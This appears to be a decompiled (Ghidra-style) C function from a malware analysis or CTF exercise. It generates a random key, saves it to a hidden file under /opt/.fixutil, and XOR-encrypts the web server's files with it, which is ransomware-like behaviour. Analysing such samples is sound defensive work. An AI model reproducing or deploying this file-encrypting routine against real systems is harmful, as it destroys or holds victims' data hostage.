 bVar4 = 0;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
str = (char *)malloc(0x11);
if (str == (char *)0x0) {
/* WARNING: Subroutine does not return */
exit(1);
}
rand_string(str,0x10);
psVar3 = &stat_res;
for (lVar2 = 0x12; lVar2 != 0; lVar2 = lVar2 + -1) {
psVar3->st_dev = 0;
psVar3 = (stat *)((long)psVar3 + (ulong)bVar4 * -0x10 + 8);
}
iVar1 = stat(encryption_key_dir,(stat *)&stat_res);
if (iVar1 == -1) {
mkdir(encryption_key_dir,0x1c0);
}
__stream = fopen("/opt/.fixutil/backup.txt","a");
fprintf(__stream,"%s\n",str);
fclose(__stream);
webfiles = (char **)malloc(8);
if (webfiles == (char **)0x0) {
/* WARNING: Subroutine does not return */
exit(1);
}
iVar1 = GetWebFiles(webfiles,8);
for (i = 0; i < iVar1; i = i + 1) {
XORFile(webfiles[i],str);
free(webfiles[i]);
}
free(webfiles);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;